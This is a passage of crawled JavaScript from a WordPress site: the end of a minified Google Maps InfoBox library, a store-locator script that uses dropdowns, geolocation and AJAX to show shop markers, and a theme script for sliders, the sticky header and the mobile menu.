0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a))),this.addClickHandler_()),google.maps.event.trigger(this,"content_changed")},InfoBox.prototype.setPosition=function(a){this.position_=a,this.div_&&this.draw(),google.maps.event.trigger(this,"position_changed")},InfoBox.prototype.setZIndex=function(a){this.zIndex_=a,this.div_&&(this.div_.style.zIndex=a),google.maps.event.trigger(this,"zindex_changed")},InfoBox.prototype.setVisible=function(a){this.isHidden_=!a,this.div_&&(this.div_.style.visibility=this.isHidden_?"hidden":"visible")},InfoBox.prototype.getContent=function(){return this.content_},InfoBox.prototype.getPosition=function(){return this.position_},InfoBox.prototype.getZIndex=function(){return this.zIndex_},InfoBox.prototype.getVisible=function(){return void 0!==this.getMap()&&null!==this.getMap()&&!this.isHidden_},InfoBox.prototype.show=function(){this.isHidden_=!1,this.div_&&(this.div_.style.visibility="visible")},InfoBox.prototype.hide=function(){this.isHidden_=!0,this.div_&&(this.div_.style.visibility="hidden")},InfoBox.prototype.open=function(a,b){var c=this;b&&(this.position_=b.getPosition(),this.moveListener_=google.maps.event.addListener(b,"position_changed",function(){c.setPosition(this.getPosition())}),this.mapListener_=google.maps.event.addListener(b,"map_changed",function(){c.setMap(this.map)})),this.setMap(a),this.div_&&this.panBox_()},InfoBox.prototype.close=function(){var a;if(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.eventListeners_){for(a=0;a<this.eventListeners_.length;a++)google.maps.event.removeListener(this.eventListeners_[a]);this.eventListeners_=null}this.moveListener_&&(google.maps.event.removeListener(this.moveListener_),this.moveListener_=null),this.mapListener_&&(google.maps.event.removeListener(this.mapListener_),this.mapListener_=null),this.contextListener_&&(google.maps.event.removeListener(this.contextListener_),this.contextListener_=null),this.setMap(null)};
(function($){
    $(document).ready(function(){

        var dvls_city = $.parseJSON(devvn_localstore_array.local_address);
        var citySelect = $('#dvls_city');
        var districtSelect = $('#dvls_district');
        var oldValueCity = citySelect.data('value');
        var oldValueDistrict = districtSelect.data('value');
        $(dvls_city).each(function(index, value){
            var thisChecked = '';
            if(oldValueCity == value.id) {
                thisChecked = 'selected="selected"';
                $(value.district).each(function(index, value) {
                    var thisChecked = '';
                    if(oldValueDistrict == value.id) {
                        thisChecked = 'selected="selected"';
                    }
                    districtSelect.append('<option value="' + value.id + '" '+thisChecked+'>' + value.name + '</option>');
                });
            }
            citySelect.append('<option value="'+value.id+'" '+thisChecked+'>'+value.name+'</option>');
        });
        $(citySelect).on('change',function(){
            var thisval = $(this).val();
            districtSelect.html('<option value="null" selected>'+devvn_localstore_array.select_text+'</option>');
            $(dvls_city).each(function(index, value){
                if(thisval == value.id){
                    $(value.district).each(function(index, value) {
                        districtSelect.append('<option value="' + value.id + '">' + value.name + '</option>');
                    });
                    return false;
                }
            });
        });

        var autocomplete,map,markers = [],infoWindow,geocoder,dvls_loading = false;
        var mapDiv = $('#dvls_maps');
        
        function dvls_initMap() {
            var dvls_center = {lat: mapDiv.data('lat'), lng: mapDiv.data('lng')};
            map = new google.maps.Map(document.getElementById('dvls_maps'), {
                zoom: parseInt(devvn_localstore_array.maps_zoom),
                center: dvls_center,
                //scrollwheel: false,
            });
            /*var marker = new google.maps.Marker({
                position: dvls_center,
                map: map
            });*/
            infoWindow = new google.maps.InfoWindow();

            dvls_lastest_store();
        }
        dvls_initMap();
        $('.dvls_near_you').on('click',function () {
            var thisDisallow = $(this).data('disallow');
            if(thisDisallow == 1) return false;
            devvn_findstore_nearyou();
            return false;
        });
        function dvls_notsupport_geocoder(){
            $('.dvls_near_you').remove();
        }
        function dvls_disallow_geocoder(){
            $('.dvls_near_you').attr('data-disallow','1').html(devvn_localstore_array.labels.disallow_labels);
        }
        function devvn_findstore_nearyou(){
            if (navigator.geolocation) {
                dvls_before_load();
                navigator.geolocation.getCurrentPosition(successFunction, errorFunction);
            } else {
                dvls_notsupport_geocoder();
                dvls_lastest_store();
            }
            geocoder = new google.maps.Geocoder();
        }
        function errorFunction() {
            dvls_disallow_geocoder();
            dvls_lastest_store();
        }
        function successFunction(position) {
            var lat = position.coords.latitude;
            var lng = position.coords.longitude;
            var data = [];
            data['lat'] = lat;
            data['lng'] = lng;
            data['near'] = true;
            dvls_firstload_store(data);
        }

        function dvls_lastest_store() {
            var data = [];
            data['near'] = false;
            dvls_firstload_store(data);
        }

        function dvls_before_load(){
            dvls_loading = true;
            $('.dvls_maps_body').addClass('devvn_loading');
        }


        function dvls_ajax_load_success(response){
            if(response.success) {
                var maps_data = response.data;
                var bounds = new google.maps.LatLngBounds();
                var dataMarker = [];
                clearLocations(maps_data.length);
                $('.dvls_result_wrap').html('');
                for (var i = 0; i < maps_data.length; i++)
                {
                    var lat = (maps_data[i].maps_lat) ? maps_data[i].maps_lat : '';
                    var lng = (maps_data[i].maps_lng) ? maps_data[i].maps_lng : '';
                    var latlng = new google.maps.LatLng(lat,lng);
                    dataMarker['stt'] = i;
                    dataMarker['id'] = (maps_data[i].id) ? parseInt(maps_data[i].id) : '';
                    dataMarker['title'] = (maps_data[i].title) ? maps_data[i].title : '';
                    dataMarker['name'] = (maps_data[i].name) ? maps_data[i].name : '';
                    dataMarker['thumb'] = (maps_data[i].thumb) ? maps_data[i].thumb : '';
                    dataMarker['address'] = (maps_data[i].address) ? maps_data[i].address : '';
                    dataMarker['city'] = (maps_data[i].city) ? parseInt(maps_data[i].city) : '';
                    dataMarker['district'] = (maps_data[i].district) ? parseInt(maps_data[i].district) : '';
                    dataMarker['phone1'] = (maps_data[i].phone1) ? maps_data[i].phone1 : '';
                    dataMarker['phone2'] = (maps_data[i].phone2) ? maps_data[i].phone2 : '';
                    dataMarker['hotline1'] = (maps_data[i].hotline1) ? maps_data[i].hotline1 : '';
                    dataMarker['hotline2'] = (maps_data[i].hotline2) ? maps_data[i].hotline2 : '';
                    dataMarker['email'] = (maps_data[i].email) ? maps_data[i].email : '';
                    dataMarker['open'] = (maps_data[i].open) ? maps_data[i].open : '';
                    var marker_defaultURL = (devvn_localstore_array.marker_default[0]) ? devvn_localstore_array.marker_default[0] : '';
                    var marker_defaultH = (devvn_localstore_array.marker_default[2]) ? parseInt(devvn_localstore_array.marker_default[2]) : '';
                    dataMarker['marker'] = (maps_data[i].marker && maps_data[i].marker[0]) ? maps_data[i].marker[0] : marker_defaultURL ;
                    dataMarker['h_marker'] = (maps_data[i].marker && maps_data[i].marker[2]) ? parseInt(maps_data[i].marker[2]) : marker_defaultH;
                    dataMarker['maps_lat'] = lat;
                    dataMarker['maps_lng'] = lng;
                    dataMarker['latlng'] = latlng;
                    createMarker(dataMarker);
                    bounds.extend(latlng);
                    var has_thumb = '';
                    if(dataMarker['thumb']) has_thumb = 'has_thumb';

                    $html = '<div data-id="'+i+'" data-lat="'+lat+'" data-lng="'+lng+'" class="dvls_result_item '+has_thumb+'">';
                    if(dataMarker['thumb']) {
                        $html += '<div class="dvls_result_thumb"><img src="'+dataMarker['thumb']+'" alt=""></div>';
                    }
                    $html += '<div class="dvls_result_infor">';
                    if(dataMarker['name']) {
                        $html += '<h3>'+dataMarker['name']+'</h3>';
                    }else{
                        $html += '<h3>'+dataMarker['title']+'</h3>';
                    }
                    $html += '<p>'+dataMarker['address']+'</p>';
                    $html += '<p>';
                    if(dataMarker['hotline1']) {
                        $html += '<a href="tel:'+dataMarker['hotline1']+'">'+dataMarker['hotline1']+'</a>';
                    }
                    if(dataMarker['hotline1'] && dataMarker['hotline2']) {
                        $html += ' - ';
                    }
                    if(dataMarker['hotline2']) {
                        $html += '<a href="tel:'+dataMarker['hotline2']+'">'+dataMarker['hotline2']+'</a>';
                    }
                    $html += '</p>';
                    $html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+lat+','+lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
                    $html += '</div>';
                    $html += '</div>';

                    $('.dvls_result_wrap').append($html);
                }
                if (maps_data.length){
                    var listener = google.maps.event.addListener(map, "idle", function() {
                        google.maps.event.removeListener(listener);
                    });
                    map.fitBounds(bounds);
                    if(maps_data.length == 1){
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                    }
                    $(".dvls_result_wrap").on('click','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                        var b = new google.maps.LatLng(latsvl,lngsvl);
                        map.setCenter(b);
                        $(".dvls_result_wrap .dvls_result_item").removeClass('active');
                        $(this).addClass('active');
                    });
                    /*$(".dvls_result_wrap").on('hover','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                    });*/

                    $('.dvls_result_status strong').html(maps_data.length);
                    $('.dvls_result_status').addClass('show');
                }
            }else {
                clearAllData();
            }
            $('.dvls_maps_body').removeClass('devvn_loading');
        }

        function dvls_firstload_store(data) {
            var near = (data['near']) ? true : false;
            var lat = (data['lat']) ? data['lat'] : '';
            var lng = (data['lng']) ? data['lng'] : '';
            var nonce = $('#dvls_nonce').val();
            var action = 'dvls_loadlastest_store';
            $.ajax({
                type: "post",
                dataType: "json",
                url: devvn_localstore_array.ajaxurl,
                data: {
                    action: action,
                    lat: lat,
                    lng: lng,
                    near: near,
                    nonce: nonce
                },
                context: this,
                beforeSend: function () {
                    dvls_before_load();
                },
                success: function (response) {
                    dvls_loading = false;
                    dvls_ajax_load_success(response)
                },
                error: function () {
                    dvls_loading = false;
                    $('.dvls_maps_body').removeClass('devvn_loading');
                }
            });
        }

        function clearAllData(){
            $('.dvls_result_wrap').html('');
            clearLocations();
            $('.dvls_result_status strong').html('0');
            $('.dvls_result_status').addClass('show');
            var b = new google.maps.LatLng(devvn_localstore_array.lat_default,devvn_localstore_array.lng_default);
            map.setCenter(b);
        }
        function dvls_loadresult(){
            var nonce = $('#dvls_nonce').val();
            var cityid = $('#dvls_city').val();
            var districtid = $('#dvls_district').val();
            if(!dvls_loading) {
                $.ajax({
                    type: "post",
                    dataType: "json",
                    url: devvn_localstore_array.ajaxurl,
                    data: {
                        action: "dvls_load_localstores",
                        cityid: cityid,
                        districtid: districtid,
                        nonce: nonce
                    },
                    context: this,
                    beforeSend: function () {
                        dvls_before_load();
                    },
                    success: function (response) {
                        dvls_loading = false;
                        dvls_ajax_load_success(response);
                    },
                    error: function () {
                        $('.dvls_maps_body').removeClass('devvn_loading');
                        dvls_loading = false;
                    }
                });
            }
        }
        var lastInfobox;
        var lastClickedMarker;
        function createMarker(dataMarker){
            var i = dataMarker.stt;
            var h_marker = (dataMarker.h_marker) ? dataMarker.h_marker : 35;
            var html = '';
            html += '<div class="item infobox" data-id="'+i+'" >';
            if(dataMarker.thumb) {
                html += '<div class="item_infobox_thumb"><img src="'+dataMarker.thumb+'" alt=""></div>';
            }
            html += '<div class="item_infobox_infor">';
            if(dataMarker.name) {
                html += '<h3>'+dataMarker.name+'</h3>';
            }else{
                html += '<h3>'+dataMarker.title+'</h3>';
            }
            html += '<p>'+dataMarker.address+'</p>';
            //tel
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_phone+': ';
                if (dataMarker.phone1) {
                    html += '<a href="tel:' + dataMarker.phone1 + '">' + dataMarker.phone1 + '</a>';
                }
                if (dataMarker.phone1 && dataMarker.phone2) {
                    html += ' - ';
                }
                if (dataMarker.phone2) {
                    html += '<a href="tel:' + dataMarker.phone2 + '">' + dataMarker.phone2 + '</a>';
                }
                html += '</p>';
            }
            //Hotline
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_hotline+': ';
                if (dataMarker.hotline1) {
                    html += '<a href="tel:' + dataMarker.hotline1 + '">' + dataMarker.hotline1 + '</a>';
                }
                if (dataMarker.hotline1 && dataMarker.hotline2) {
                    html += ' - ';
                }
                if (dataMarker.hotline2) {
                    html += '<a href="tel:' + dataMarker.hotline2 + '">' + dataMarker.hotline2 + '</a>';
                }
                html += '</p>';
            }
            //Email
            html += '<p>';
            if(dataMarker.email) {
                html += devvn_localstore_array.labels.text_email+': <a href="mailto:'+dataMarker.email+'">'+dataMarker.email+'</a>';
            }
            html += '</p>';
            //Open
            if(dataMarker.open) {
                html += '<p>'+devvn_localstore_array.labels.text_open+': '+dataMarker.open+'</p>';
            }
            html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+dataMarker.maps_lat+','+dataMarker.maps_lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
            html += '</div>';

            html += '</div>';
            //Thêm icon map cho mỗi địa chỉ
            var icon_image = "";
            if(dataMarker.marker != "")
                icon_image = new google.maps.MarkerImage(dataMarker.marker);
            else
                icon_image = new google.maps.MarkerImage(dataMarker.marker);

            var marker = '';

            if (dataMarker.marker)
                marker = new google.maps.Marker({map: map, icon: icon_image, animation: google.maps.Animation.DROP, position: dataMarker.latlng});
            else
                marker = new google.maps.Marker({map: map, position: dataMarker.latlng, animation: google.maps.Animation.DROP});
            var sWidth = -150;
            if (matchMedia('only screen and (max-width: 500px)').matches) {
                sWidth = -110;
            }
            google.maps.event.addListener(marker, 'click', function() {
                infoboxOptions = {
                    content: html,
                    disableAutoPan: false,
                    pixelOffset: new google.maps.Size(sWidth, -h_marker),
                    zIndex: null,
                    alignBottom: true,
                    boxClass: "infobox-wrapper",
                    closeBoxMargin: "15px 0px 0px 0px",
                    closeBoxURL: devvn_localstore_array.close_icon,
                    infoBoxClearance: new google.maps.Size(1, 1),
                    enableEventPropagation: false
                };

                if( lastInfobox != undefined ){
                    lastInfobox.close();
                }
                markers[i].infobox = new InfoBox(infoboxOptions);
                markers[i].infobox.open(map, this);
                lastInfobox = markers[i].infobox;
                $('.dvls_result_item.active').removeClass("active");
                $('.dvls_result_item[data-id='+i+']').addClass("active");
                google.maps.event.addListener(markers[i].infobox,'closeclick',function(){
                    $('.dvls_result_item.active').removeClass("active");
                });
            });

            markers.push(marker);
        }
        function clearLocations(n){
            infoWindow.close();
            for (var i = 0; i < markers.length; i++)
                markers[i].setMap(null);

            markers.length = 0;
        }
        $('.dvls-submit').on('click',function(){
            dvls_loadresult();
            return false;
        });
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ccboffice.net/wp-content/themes/3btheme/lib/js/main.js?ver=1.0
body_size: 710
content:
jQuery(document).ready(function(){
 
    /* Backtop
     ---------------------------------------------------------------*/
    jQuery("#back-top").hide();
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 100) {
            jQuery('#back-top').fadeIn(100);
        } else {
            jQuery('#back-top').fadeOut(100);
        }
    });
    jQuery('#back-top a').click(function () {
        jQuery('body,html').animate( { scrollTop: 0 }, 800 );
        return false;
    });
 jQuery(window).scroll(function(){
        if (jQuery(window).scrollTop() > 150)
        {
        jQuery('#site-navigation').addClass('header-sticky');
        }
        else
        {
        jQuery('#site-navigation').removeClass('header-sticky');
        }
        });
    /* Slick Slider
     ---------------------------------------------------------------*/
    if ( jQuery().slick ) {
        var slick = jQuery(".slick-carousel");
        slick.each(function(){
            var item        = jQuery(this).data('item'),
                item_lg     = jQuery(this).data('item_lg'),
                item_md     = jQuery(this).data('item_md'),
                item_sm     = jQuery(this).data('item_sm'),
                item_mb     = jQuery(this).data('item_mb'),
                row         = jQuery(this).data('row'),
                arrows      = jQuery(this).data('arrows'),
                dots        = jQuery(this).data('dots'),
                vertical    = jQuery(this).data('vertical');
            jQuery(this).slick({
                autoplay: true,
                dots: dots,
                arrows: arrows,
                infinite: true,
                autoplaySpeed: 2000,
                vertical: vertical,
                slidesToShow: item,
                slidesToScroll: 1,
                lazyLoad: 'ondemand',
                // verticalSwiping: true,
                rows: row,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: item_lg,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: item_md,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: item_sm,
                            slidesToScroll: 1,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: item_mb,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        });
    }

    /* Mobile Menu
     ---------------------------------------------------------------*/
    jQuery('#showmenu').click(function(){
        jQuery('#mobilenav').toggleClass('opened');
        jQuery('.panel-overlay').toggleClass('active');
        jQuery('.hamburger',this).toggleClass('is-active');
    });

    jQuery('.panel-overlay').click(function(){
        jQuery('#mobilenav').toggleClass('opened');
        jQuery(this).removeClass('active');
        jQuery('#showmenu .hamburger').removeClass('is-active');
    });

    jQuery('.menu_close').click(function(){
        jQuery('#mobilenav').toggleClass('opened');
        jQuery('.panel-overlay').removeClass('active');
        jQuery('#showmenu .hamburger').removeClass('is-active');
    });

    jQuery("#mobilenav ul.sub-menu").before('<span class="arrow"></span>');

    jQuery("body").on('click','#mobilenav .arrow', function(){
        jQuery(this).parent('li').toggleClass('open');
        jQuery(this).parent('li').find('ul.sub-menu').first().slideToggle( "normal" );
    });

    /* Disable autocomplete
     ---------------------------------------------------------------*/
    jQuery('input').attr('autocomplete', 'off');

});